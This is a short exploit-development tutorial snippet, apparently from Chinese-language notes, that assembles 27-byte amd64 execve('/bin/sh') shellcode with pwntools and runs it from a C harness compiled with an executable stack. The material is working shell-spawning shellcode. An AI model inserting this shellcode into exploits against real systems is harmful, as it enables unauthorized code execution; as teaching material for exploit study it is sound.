 u1f383@u1f383:/
$
#!/usr/bin/python3
from pwn import *
context.arch = 'amd64'
# execve("/bin/sh", NULL, NULL)
sc = asm("""
xor rsi, rsi
xor rdx, rdx
xor rax, rax
mov al, 0x3b
movabs rdi, 0x68732f6e69622f
push rdi
mov rdi, rsp
syscall
""")
print(len(sc), sc)
# 27 b'H1\xf6H1\xd2H1\xc0\xb0;H\xbf/bin/sh\x00WH\x89\xe7\x0f\x05'
產生 shellcode
u1f383@u1f383:/
$
// gcc -z execstack -o test test.c
int main()
{
char sc[] = "H1\xf6H1\xd2H1\xc0\xb0;H\xbf"
"/bin/sh\x00WH\x89\xe7\x0f\x05";
void (*func_ptr)(void);
func_ptr = sc;
(*func_ptr)();
return 0;
}
執行 shellcode